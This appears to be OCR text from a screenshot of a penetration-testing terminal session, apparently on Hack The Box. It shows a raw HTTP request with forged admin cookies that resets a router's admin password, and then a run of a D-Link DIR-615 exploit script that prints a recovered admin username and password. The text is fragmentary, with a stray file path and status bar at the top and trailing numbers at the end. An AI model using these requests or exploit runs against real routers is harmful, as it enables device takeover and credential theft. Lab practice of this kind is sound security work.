 45.1 GiB|619.9 GiB|0.11|E: down|W: (051% at Hack-The-Box-GUEST) 10.135.98.129|BAT 43.14% 01:19:32 [15.89W]|KW35 2016-09-04 15:29:00
Referer: http://192.168.1.100/
Content-Length: 83
Cookie: PHPSESSID=3697e48f359e61ef88e011b72642841a; local_login=1; username=admin; i
sAdmin=1; fw_version=2.21.111
Connection: close
cmd=cgi_modify_account&mtype=3&username=admin&pw=ZWludGVzdA%3D%3D&old_pw=&pw_off=on
nuit@seda [03:27:10 PM] [~/devel/troubleshooting/HackTheBox]
-> % ls
2016-09-04-143141_1016x552_scrot.png busybox-mipsel notes trendnet
base64 dir-615.exploit.sh starbug trendnet.py
bmt.py flags starcam
nuit@seda [03:28:12 PM] [~/devel/troubleshooting/HackTheBox]
-> % vim dir-615.exploit.sh
nuit@seda [03:28:48 PM] [~/devel/troubleshooting/HackTheBox]
-> % ls
2016-09-04-143141_1016x552_scrot.png busybox-mipsel notes trendnet
base64 dir-615.exploit.sh starbug trendnet.py
bmt.py flags starcam
nuit@seda [03:28:49 PM] [~/devel/troubleshooting/HackTheBox]
-> % bash dir-615.exploit.sh
d-link DIR-300 (all), DIR-600 (all), DIR-615 (fw 4.0)
exploited by AKAT-1, 22733db72ab3ed94b5f8a1ffcde850251fe6f466, c8e74ebd8392fda478817
9f9a02bb49337638e7b
usage: dir-615.exploit.sh [router address] [telnet port]
nuit@seda [03:28:53 PM] [~/devel/troubleshooting/HackTheBox]
-> % bash dir-615.exploit.sh 192.168.0.1
Trying 192.168.0.1 ...
found username: admin
found password: =CA'R6!NpNTU9c7=[hVw
1 2 3 4 5 6 7 10